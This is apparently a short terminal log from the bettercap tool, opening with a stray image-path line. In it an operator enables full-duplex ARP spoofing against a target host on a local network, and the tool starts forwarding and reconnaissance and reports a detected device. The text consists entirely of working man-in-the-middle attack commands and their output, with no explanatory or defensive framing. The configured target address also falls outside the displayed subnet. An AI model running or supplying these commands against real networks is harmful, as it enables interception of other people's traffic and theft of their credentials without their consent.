 172.20.10.0/28 > 172.20.10.2 » set arp.spoof.fullduplex true
172.20.10.0/28 > 172.20.10.2 » set arp.spoof.targets 10.0.2.4
172.20.10.0/28 > 172.20.10.2 » arp.spoof on
172.20.10.0/28 > 172.20.10.2 » [15:38:08] [sys.log] [inf] arp.spoof enabling forwarding
172.20.10.0/28 > 172.20.10.2 » [15:38:08] [sys.log] [inf] arp.spoof starting net.recon as a requirement for arp.spoof
172.20.10.0/28 > 172.20.10.2 » [15:38:08] [sys.log] [war] arp.spoof full duplex spoofing enabled, if the router has ARP spoofing mechanisms, the attack will fail.
172.20.10.0/28 > 172.20.10.2 » [15:38:08] [sys.log] [inf] arp.spoof arp spoofer started, probing 1 targets.
172.20.10.0/28 > 172.20.10.2 » [15:38:08] [endpoint.new] endpoint 172.20.10.4 detected as a4:83:e7:3c:eb:36.
172.20.10.0/28 > 172.20.10.2 »